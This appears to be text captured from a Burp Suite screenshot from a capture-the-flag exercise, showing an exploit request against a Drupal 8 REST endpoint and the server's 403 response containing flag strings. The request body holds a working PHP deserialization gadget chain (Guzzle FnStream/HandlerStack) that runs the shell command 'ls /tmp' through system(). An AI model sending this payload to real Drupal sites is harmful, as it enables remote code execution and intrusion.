 Send
Cancel
Target: http://taie
Request
Pretty Raw Hex BurpyTab MarkInfo
\n
1 POST /node/?_format=hal_json HTTP/1.1
2 Host: taie.hantaosec.com:63503
3 User-Agent:  Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
4 Connection:  keep-alive
5 Content-Type: application/hal+json
6 Accept:  */*
7 Cache-Control: no-cache
8 Content-Length: 650
9
10
11
12 {
13 "link":[
14 {
15 "value":"link",
16 "options":
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000Guzz
leHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";
a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u00
00GuzzleHttp\\HandlerStack\u0000handler\";s:7:\"ls /tmp\"
;s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{
i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\Ha
ndlerStack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\
"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"
17 }
18 ],
19 "_links":{
20 "type":{
21 "href":
"http://taie.hantaosec.com:63503/rest/type/shortcut/defau
lt"
22 }
23 }
24 }
Search
0 highlights
Response
Pretty Raw Hex Render BurpyTab
\n
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 19 Jun 2025 02:28:28 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.15
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/hal+json
16 Content-Length: 279
17
18 {
"message":
"The shortcut set must be the currently displayed set for the user
and the user must have \u0027access shortcuts\u0027 AND \u0027custo
mize shortcut links\u0027 permissions."
}flag-{
bmh8a6d4f35-e7b8-4dd7-b173-00af9d99293f
}
19 flag-{
bmhfcd0e79e-bfcc-4460-a1d0-8eedb81c0dd3
}
20
Search
0 highlights
Inspector
Selection
Selected text
s:7:\"ls /tm
Decoded from:
s:7:\"ls /tm
Request attributes
Request query para
Request cookies
Request headers
Response headers
Done
Event log (1) All issues
Memory